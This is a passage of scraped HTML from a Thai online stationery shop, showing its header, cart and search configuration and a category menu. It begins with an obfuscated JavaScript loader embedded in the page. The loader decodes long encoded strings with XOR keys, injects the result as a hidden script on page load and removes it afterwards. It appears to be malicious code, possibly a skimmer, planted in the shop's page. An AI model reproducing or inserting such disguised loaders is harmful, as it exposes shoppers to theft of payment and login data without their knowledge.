y.2b.4i.68.2z.a.7.p.5m.4t.4x.2l.3q.62.2u.28.d.2m.2e.1e.49.3j.26.2.11.b.36.64.65.2r.55.3i.l.3m.8.2i.z.63.6y.5i.6s.6z.3x.6x.q.i.e.1t.3q.73.26.18.1c.1p.3.6r.11.2h.2u.66.1k.i.f.53.3y.q.2x.2g.6a.3i.6j.g.t.4v.6t.2j.6f.2h.34.1n.2q.47.3c.5s.49.3h.20.5m.r.2l.2w.6q.1r.a.6o.4x.57.2b.33.24.9.3h.6u.6q.t.4z.1s.2l.i.10.54.6l.5o.6n.73.18.1c.5f.5.6p.1x.2h.2y.5w.1m.a.5j.4z.3w.16.31.28.5c.3c.6l.i.t.53.3a.n.6w.62.h.5.3l.73.24.14.1c.5o.2.60.23.2l.30.6e.1l.a.6e.51.3t.2.2z.2k.42.3j.68.z.t.4r.67.2h.6c.4i.56.6h.5m.6n.p.6.14.47.n.33.j.1t.30.4o.6s.3f.3f.1b.q.w.e.1k.1f.4j.6n.5p.6q.4v.1s.4q.3m.2x.30.1d.30.2g.j.2o.1c.2p.6h.5q.58.25.5r.4q.6b.2z.62.6p.2v.y.1o.6s.5e.67.a.19.2r.3s.69.6l.5l.3d.5o.4d.2p.6l.5.4.w.2y.68.3n.6s.6x.2o.51.46.a.4y.r.3s.25.a.2m.z.64.67.5j.6c.1h.3z.73.6n.i.t.1j.3p.73.3g.2o.5d.46.6d.5e.6s.6t.2c.53.4d.60.4x.19.1r.25.0.16.z.63.6y.5i.6s.4r.3x.5d.45.i.u.21.3q.73.32.18.1k.1n.3.63.46.46.l.3c.4g.40.4w.v.2f.25.6.8.z.66.6p.5d.6s.5b.3v.6z.2h.i.n.1l.3n.6n.71.14.1c.5i.0.5m.3.2l.2o.4g.1r.2.72.4x.3v.6y.33.2c.5s.3h.6e.h.t.4r.1n.2l.i.6k.35.1p.5z.47.2y.4.49.3i.25.5r.72.73.28.3g.22.4i.4g.3t.2u.3k.1k.3q.2z.20.1x.4t.6i.59.49.3o.2r.6k.13.5h.3v.45.f.22.1m.2d.0.2w.6c.42.2y.5g.4b.29.53.3g.3f.3s.5y.1o.1f.4k.2e.l.17.6.2s.1z.6x.4.56.6h.5m.6n.6j.18.1k.4x.7.67.19.2h.3i.3r.1o.a.5h.53.56.2z.2x.20.p.3e.6n.s.t.53.2a.2j.j.5g.38.3.26.47.3c.5u.5t.5c.1u.2e.b.r.7.4q.2l.2z.5m.3r.2v.1e.4y.6s.62.1z.a.19.b.3s.6p.4b.5l.2x.56.4d.p.26.5.c.2.2y.6w.r.6s.69.6n.51.4m.54.4y.17.16.25.i.66.z.5w.2f.5j.6c.31.3z.5j.2v.i.d.6l.3p.6v.32.14.1c.60.6.64.5q.2l.3g.2s.1p.i.2i.51.59.0.2z.2c.6o.3f.6s.2x.t.4z.4v.2h.6g.23.5a.6h.5q.6n.6j.18.1k.51.3.63.5i.2h.3i.47.1k.a.61.53.3q.o.2x.20.3d.3i.6r.6j.t.4v.71.2j.n.64.5b.6j.5n.3p.71.6y.3v.1i.5x.2y.6c.42.2o.4z.4v.4i.4n.3e.50.1u.3.4g.2z.25.1y.6a.6q.3q.3v.l.71.62.m.4j.33.5p.n.72.49.3i.25.5r.4u.f.1q.5e.4.35.3h.5f.18.1k.8.2e.2z.20.1x.5p.2r.65.2u.3w.3k.2.55.u.m.11.4u.o.5l.3m.3d.1k.51.2r.r.38.5c.23.2s.3i.h.3m.5a.16.21.2t.2m.3w.2d.48.1u.v.6m.s.2x.2a.4y.2g.2w.6u.4z.1d.5w.6t.5q.2n.5n.3c.24.4i.50.2l.3m.5s.4m.68.2z.1u.13.6t.4x.44.37.4i.18.6k.30.3d.k.3z.57.1s.61.68.4a.1i.5o.39.1b.3e.5e.5e.1p.x.6p.1e.4y.1e.5e.6p.20.f.r.x.63.3m.5f.k.1x.5h.17.6t.67.72.a.5r.7.1x.3g.6h.53.2i.o.1e.2j.6z.5k.5s.5e.2e.3d.a.5z.12.r.1r.6.5r.2n.2x.4r.2m.2q.4n.1r.5c.22.g.1o.2a.4m.2b.22.v.1r.34.17.2i.6m.1m.66.24.5u.43.70.48.5w.3f.1u.5l.2i.3d.6.2a.2n.e.49.32.a.2y.2x.69.5q.2f.3.2o.2o.5c.5t.3x.29.g.c.6u.2b.59.5t.5f.37.65.51.29.5k.y.72.b.5u.5j.1s.g.8.1g.2m.q.2l.37.d.4x.41.1k.1y.1q.4z.6w.4.2c.4a.1v.5q.4q.3o.6.6x.b.1e.1t.5c.1x.19.5h.2s.5y.3e.0.1v.1.3g.6h.53.5g.3f.i.6l.r.66.6b.69.1s.40.5c.6l.2w.37.5r.3a.3y.3k.2p.5j.1j.u.2g.1r.51.69.31.2g.6m.3o.6w.61.3g.0.60.5i.6d.6i.1m.66.2k.5e.47.2u.3.2r.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768999884}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 0;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu6970cbcc8b52c" data-sam="3057319331768999884"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6970cbcc8b52c"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div 